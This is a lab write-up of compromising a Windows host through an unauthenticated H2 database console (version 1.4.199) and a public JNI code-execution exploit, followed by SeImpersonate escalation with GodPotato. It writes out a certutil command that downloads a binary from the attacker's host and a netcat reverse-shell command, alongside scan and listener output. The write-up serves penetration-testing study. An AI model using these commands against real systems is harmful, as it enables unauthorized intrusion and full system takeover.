Writeup by wook413
EnumerationNmapInitial AccessSMB 139 445RPC 135HTTP 80HTTP 8082Shell as tonyPrivilege EscalationShell as system
Enumeration
Nmap
I started with a comprehensive TCP scan of all 65,535 ports.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -Pn -n --open --min-rate 3000 -p- Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-15 03:15 UTCNmap scan report for 192.168.125.66Host is up (0.045s latency).Not shown: 60670 closed tcp ports (reset), 4852 filtered tcp ports (no-response)Some closed ports may be reported as filtered due to --defeat-rst-ratelimitPORT STATE SERVICE80/tcp open http135/tcp open msrpc139/tcp open netbios-ssn445/tcp open microsoft-ds5040/tcp open unknown7680/tcp open pando-pub8082/tcp open blackice-alerts9092/tcp open XmlIpcRegSvc49665/tcp open unknown49666/tcp open unknown49667/tcp open unknown49668/tcp open unknown49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.25 secondsOnce the open ports were identified, I followed up with a targeted service scan to pinpoint specific versions.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -sC -sV -p 80,135,139,445,5040,7680,8082,9092,49665,49666,49667,49668,49669Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-15 03:17 UTCNmap scan report for 192.168.125.66Host is up (0.050s latency).
PORT STATE SERVICE VERSION80/tcp open http Microsoft IIS httpd 10.0| http-methods: |_ Potentially risky methods: TRACE|_http-title: H2 Database Engine (redirect)|_http-server-header: Microsoft-IIS/10.0135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds?5040/tcp open unknown7680/tcp open pando-pub?8082/tcp open http H2 database http console|_http-title: H2 Console9092/tcp open XmlIpcRegSvc?49665/tcp open msrpc Microsoft Windows RPC49666/tcp open msrpc Microsoft Windows RPC49667/tcp open msrpc Microsoft Windows RPC49668/tcp open msrpc Microsoft Windows RPC49669/tcp open msrpc Microsoft Windows RPC1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at <https://nmap.org/cgi-bin/submit.cgi?new-service> :SF-Port9092-TCP:V=7.95%I=7%D=1/15%Time=69685C2D%P=x86_64-pc-linux-gnu%r(NUSF:LL,516,"\\0\\0\\0\\0\\0\\0\\0\\x05\\x009\\x000\\x001\\x001\\x007\\0\\0\\0F\\0R\\0e\\0m\\0o\\SF:0t\\0e\\0\\x20\\0c\\0o\\0n\\0n\\0e\\0c\\0t\\0i\\0o\\0n\\0s\\0\\x20\\0t\\0o\\0\\x20\\0t\\0h\\0iSF:\\0s\\0\\x20\\0s\\0e\\0r\\0v\\0e\\0r\\0\\x20\\0a\\0r\\0e\\0\\x20\\0n\\0o\\0t\\0\\x20\\0a\\0l\\0SF:l\\0o\\0w\\0e\\0d\\0,\\0\\x20\\0s\\0e\\0e\\0\\x20\\0-\\0t\\0c\\0p\\0A\\0l\\0l\\0o\\0w\\0O\\0t\\SF:0h\\0e\\0r\\0s\\xff\\xff\\xff\\xff\\0\\x01`\\x05\\0\\0\\x024\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\SF:.\\0j\\0d\\0b\\0c\\0\\.\\0J\\0d\\0b\\0c\\0S\\0Q\\0L\\0N\\0o\\0n\\0T\\0r\\0a\\0n\\0s\\0i\\0e\\0nSF:\\0t\\0C\\0o\\0n\\0n\\0e\\0c\\0t\\0i\\0o\\0n\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0:\\0\\x20\\0SF:R\\0e\\0m\\0o\\0t\\0e\\0\\x20\\0c\\0o\\0n\\0n\\0e\\0c\\0t\\0i\\0o\\0n\\0s\\0\\x20\\0t\\0o\\0\\xSF:20\\0t\\0h\\0i\\0s\\0\\x20\\0s\\0e\\0r\\0v\\0e\\0r\\0\\x20\\0a\\0r\\0e\\0\\x20\\0n\\0o\\0t\\0\\SF:x20\\0a\\0l\\0l\\0o\\0w\\0e\\0d\\0,\\0\\x20\\0s\\0e\\0e\\0\\x20\\0-\\0t\\0c\\0p\\0A\\0l\\0l\\0SF:o\\0w\\0O\\0t\\0h\\0e\\0r\\0s\\0\\x20\\0\\[\\x009\\x000\\x001\\x001\\x007\\0-\\x001\\x009\\SF:x009\\0\\]\\0\\r\\0\\n\\0\\t\\0a\\0t\\0\\x20\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0SF:a\\0g\\0e\\0\\.\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\.\\0g\\0e\\0t\\0J\\0d\\0b\\0c\\0SF:S\\0Q\\0L\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\(\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0nSF:\\0\\.\\0j\\0a\\0v\\0a\\0:\\x006\\x001\\x007\\0\\)\\0\\r\\0\\n\\0\\t\\0a\\0t\\0\\x20\\0o\\0r\\0gSF:\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0a\\0g\\0e\\0\\.\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0oSF:\\0n\\0\\.\\0g\\0e\\0t\\0J\\0d\\0b\\0c\\0S\\0Q\\0L\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\(\\0DSF:\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\.\\0j\\0a\\0v\\0a\\0:\\x004\\x002\\x007\\0\\)\\0\\SF:r\\0\\n\\0\\t\\0a\\0t\\0\\x20\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0a\\0g\\0e\\0\\.SF:\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\.\\0g\\0e\\0t\\0\\(\\0D\\0b\\0E\\0x\\0c\\0e\\0pSF:\\0t\\0i\\0o\\0n\\0\\.\\0j\\0a\\0v\\0a\\0:\\x002\\x000\\x005\\0\\)\\0\\r\\0\\n\\0\\t\\0a\\0t\\0\\SF:x20\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0a\\0g\\0e\\0\\.\\0D\\0b")%r(informiSF:x,516,"\\0\\0\\0\\0\\0\\0\\0\\x05\\x009\\x000\\x001\\x001\\x007\\0\\0\\0F\\0R\\0e\\0m\\0o\\0SF:t\\0e\\0\\x20\\0c\\0o\\0n\\0n\\0e\\0c\\0t\\0i\\0o\\0n\\0s\\0\\x20\\0t\\0o\\0\\x20\\0t\\0h\\0i\\SF:0s\\0\\x20\\0s\\0e\\0r\\0v\\0e\\0r\\0\\x20\\0a\\0r\\0e\\0\\x20\\0n\\0o\\0t\\0\\x20\\0a\\0l\\0lSF:\\0o\\0w\\0e\\0d\\0,\\0\\x20\\0s\\0e\\0e\\0\\x20\\0-\\0t\\0c\\0p\\0A\\0l\\0l\\0o\\0w\\0O\\0t\\0SF:h\\0e\\0r\\0s\\xff\\xff\\xff\\xff\\0\\x01`\\x05\\0\\0\\x024\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.SF:\\0j\\0d\\0b\\0c\\0\\.\\0J\\0d\\0b\\0c\\0S\\0Q\\0L\\0N\\0o\\0n\\0T\\0r\\0a\\0n\\0s\\0i\\0e\\0n\\SF:0t\\0C\\0o\\0n\\0n\\0e\\0c\\0t\\0i\\0o\\0n\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0:\\0\\x20\\0RSF:\\0e\\0m\\0o\\0t\\0e\\0\\x20\\0c\\0o\\0n\\0n\\0e\\0c\\0t\\0i\\0o\\0n\\0s\\0\\x20\\0t\\0o\\0\\x2SF:0\\0t\\0h\\0i\\0s\\0\\x20\\0s\\0e\\0r\\0v\\0e\\0r\\0\\x20\\0a\\0r\\0e\\0\\x20\\0n\\0o\\0t\\0\\xSF:20\\0a\\0l\\0l\\0o\\0w\\0e\\0d\\0,\\0\\x20\\0s\\0e\\0e\\0\\x20\\0-\\0t\\0c\\0p\\0A\\0l\\0l\\0oSF:\\0w\\0O\\0t\\0h\\0e\\0r\\0s\\0\\x20\\0\\[\\x009\\x000\\x001\\x001\\x007\\0-\\x001\\x009\\xSF:009\\0\\]\\0\\r\\0\\n\\0\\t\\0a\\0t\\0\\x20\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0aSF:\\0g\\0e\\0\\.\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\.\\0g\\0e\\0t\\0J\\0d\\0b\\0c\\0SSF:\\0Q\\0L\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\(\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\SF:0\\.\\0j\\0a\\0v\\0a\\0:\\x006\\x001\\x007\\0\\)\\0\\r\\0\\n\\0\\t\\0a\\0t\\0\\x20\\0o\\0r\\0g\\SF:0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0a\\0g\\0e\\0\\.\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\SF:0n\\0\\.\\0g\\0e\\0t\\0J\\0d\\0b\\0c\\0S\\0Q\\0L\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\(\\0D\\SF:0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\.\\0j\\0a\\0v\\0a\\0:\\x004\\x002\\x007\\0\\)\\0\\rSF:\\0\\n\\0\\t\\0a\\0t\\0\\x20\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0a\\0g\\0e\\0\\.\\SF:0D\\0b\\0E\\0x\\0c\\0e\\0p\\0t\\0i\\0o\\0n\\0\\.\\0g\\0e\\0t\\0\\(\\0D\\0b\\0E\\0x\\0c\\0e\\0p\\SF:0t\\0i\\0o\\0n\\0\\.\\0j\\0a\\0v\\0a\\0:\\x002\\x000\\x005\\0\\)\\0\\r\\0\\n\\0\\t\\0a\\0t\\0\\xSF:20\\0o\\0r\\0g\\0\\.\\0h\\x002\\0\\.\\0m\\0e\\0s\\0s\\0a\\0g\\0e\\0\\.\\0D\\0b");Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required| smb2-time: | date: 2026-01-15T03:19:44|_ start_date: N/A
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .Nmap done: 1 IP address (1 host up) scanned in 178.24 secondsI also performed a UDP scan on the top 10 ports to check for any overlooked common services.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -sU --top-ports 10 Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-15 03:20 UTCNmap scan report for 192.168.125.66Host is up (0.053s latency).
PORT STATE SERVICE53/udp closed domain67/udp closed dhcps123/udp open|filtered ntp135/udp closed msrpc137/udp open|filtered netbios-ns138/udp open|filtered netbios-dgm161/udp closed snmp445/udp closed microsoft-ds631/udp closed ipp1434/udp open|filtered ms-sql-m
Nmap done: 1 IP address (1 host up) scanned in 6.95 secondsInitial Access
SMB 139 445
Spotting SMB, I ran serveral Nmap scripts, specifically smb-enum-shares ,smb-enum-users , and vuln . However, they didn’t yield any leads.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP --script=smb-enum-shares.nse,smb-enum-users.nse -p 139,445 -sVStarting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-15 03:21 UTCNmap scan report for 192.168.125.66Host is up (0.050s latency).
PORT STATE SERVICE VERSION139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds?Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .Nmap done: 1 IP address (1 host up) scanned in 14.89 seconds┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -sV --script=vuln -p 139,445 Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-15 03:22 UTCNmap scan report for 192.168.125.66Host is up (0.044s latency).
PORT STATE SERVICE VERSION139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds?Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_smb-vuln-ms10-054: false|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .Nmap done: 1 IP address (1 host up) scanned in 33.95 secondsI attempted Null Authentication, but the server blocked the attempt.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ smbclient -N -L //$IP session setup failed: NT_STATUS_ACCESS_DENIED ┌──(kali㉿kali)-[~/Desktop]└─$ smbmap -H $IP
________ ___ ___ _______ ___ ___ __ _______ /" )|" \\ /" || _ "\\ |" \\ /" | /""\\ | __ "\\ (: \\___/ \\ \\ // |(. |_) :) \\ \\ // | / \\ (. |__) :) \\___ \\ /\\ \\/. ||: \\/ /\\ \\/. | /' /\\ \\ |: ____/ __/ \\ |: \\. |(| _ \\ |: \\. | // __' \\ (| / /" \\ :) |. \\ /: ||: |_) :)|. \\ /: | / / \\ \\ /|__/ \\ (_______/ |___|\\__/|___|(_______/ |___|\\__/|___|(___/ \\___)(_______)-----------------------------------------------------------------------------SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - [email protected] <https://github.com/ShawnDEvans/smbmap>
[*] Detected 1 hosts serving SMB [*] Established 1 SMB connections(s) and 0 authenticated session(s) [!] Something weird happened on (192.168.125.66) Error occurs while reading from remote(104) on line 1015 [*] Closed 1 connectionsRPC 135
Similarly, Null Authentication via rpcclient was also restricted.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ rpcclient -U "" -N $IPCannot connect to server. Error was NT_STATUS_ACCESS_DENIEDHTTP 80
Moving to the web services, I ran http-enum on the two active HTTP ports: 80 and 8082. They didn’t return anything noteworthy.
xxxxxxxxxx└─$ nmap $IP -sV --script=http-enum -p 80 Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-15 03:26 UTCNmap scan report for 192.168.125.66Host is up (0.052s latency).
PORT STATE SERVICE VERSION80/tcp open http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .Nmap done: 1 IP address (1 host up) scanned in 129.14 seconds
HTTP 8082

Upon navigating to port 8082, I found a login interface for an H2 Database console. Most of the connection details were already auto populated, leaving only the password field empty.
I simply clicked “Connect” and gained access to the console, which identified the version as H2 1.4.199

A quick search on Searchsploit for that specific version turned up a relevant exploit.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ searchsploit H2 Database 1.4.199-------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path-------------------------------------------------------------------------------------------------------- ---------------------------------H2 Database 1.4.199 - JNI Code Execution | java/local/49384.txt-------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No ResultsAfter verifying the exploit’s functionality, I successfully executed a command that identified the current user as jacko\\tony

To establish a more stable connection, I transferred nc.exe to the C:\\Users\\Public directory.

Shell as tony
I successfully triggered a reverse shell; note that while the whoami command initially failed, it worked perfectly once I called its absolute path.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ rlwrap nc -lvnp 80listening on [any] 80 ...connect to [192.168.45.236] from (UNKNOWN) [192.168.125.66] 50020Microsoft Windows [Version 10.0.18363.836](c) 2019 Microsoft Corporation. All rights reserved.
C:\\Program Files (x86)\\H2\\service>whoamiwhoami'whoami' is not recognized as an internal or external command,operable program or batch file.
C:\\Program Files (x86)\\H2\\service>C:\\Windows\\System32\\whoamiC:\\Windows\\System32\\whoamijacko\\tonyFound local.txt
xxxxxxxxxxC:\\Users\\tony\\Desktop>type local.txttype local.txt7ad...Privilege Escalation
Current user tony has SeImpersonatePrivilege enabled.
xxxxxxxxxxC:\\Users\\tony\\Desktop>C:\\Windows\\System32\\whoami /privC:\\Windows\\System32\\whoami /priv
PRIVILEGES INFORMATION----------------------
Privilege Name Description State ============================= ========================================= ========SeShutdownPrivilege Shut down the system DisabledSeChangeNotifyPrivilege Bypass traverse checking Enabled SeUndockPrivilege Remove computer from docking station DisabledSeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set DisabledSeTimeZonePrivilege Change the time zone DisabledTransferred GodPotato binary over to the target machine.
xxxxxxxxxxC:\\Users\\tony\\Desktop>C:\\Windows\\System32\\certutil -urlcache -split -f <http://192.168.45.236:443/gp.exe> gp.exeC:\\Windows\\System32\\certutil -urlcache -split -f <http://192.168.45.236:443/gp.exe> gp.exe**** Online **** 0000 ... e000CertUtil: -URLCache command completed successfully.I had GodPotato binary connect to my reverse shell.
xxxxxxxxxxgp.exe -cmd ".\\nc.exe 192.168.45.236 8082 -e C:\\Windows\\System32\\cmd.exe"[*] CombaseModule: 0x140735462309888[*] DispatchTable: 0x140735464652384[*] UseProtseqFunction: 0x140735464019984[*] UseProtseqFunctionParamCount: 6[*] HookRPC[*] Start PipeServer[*] CreateNamedPipe \\\\.\\pipe\\8bb1dd72-4b3b-48c0-b067-7c1588d7f1f3\\pipe\\epmapper[*] Trigger RPCSS[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046[*] DCOM obj IPID: 00007002-0a04-ffff-1697-e287ebb5db01[*] DCOM obj OXID: 0xa2444743f0516813[*] DCOM obj OID: 0xdeecb812a7788494[*] DCOM obj Flags: 0x281[*] DCOM obj PublicRefs: 0x0[*] Marshal Object bytes len: 100[*] UnMarshal Object[*] Pipe Connected![*] CurrentUser: NT AUTHORITY\\NETWORK SERVICE[*] CurrentsImpersonationLevel: Impersonation[*] Start Search System Token[*] PID : 800 Token:0x772 User: NT AUTHORITY\\SYSTEM ImpersonationLevel: Impersonation[*] Find System Token : True[*] UnmarshalObject: 0x80070776[*] CurrentUser: NT AUTHORITY\\SYSTEM[*] process start with pid 1568Shell as system
Successfully got the connection.
xxxxxxxxxx──(kali㉿kali)-[~/Desktop]└─$ rlwrap nc -lvnp 8082listening on [any] 8082 ...connect to [192.168.45.236] from (UNKNOWN) [192.168.125.66] 50142Microsoft Windows [Version 10.0.18363.836](c) 2019 Microsoft Corporation. All rights reserved.
C:\\Windows\\system32>whoamiwhoamiFound proof.txt
xxxxxxxxxxC:\\Users\\Administrator\\Desktop>type proof.txttype proof.txt6cd...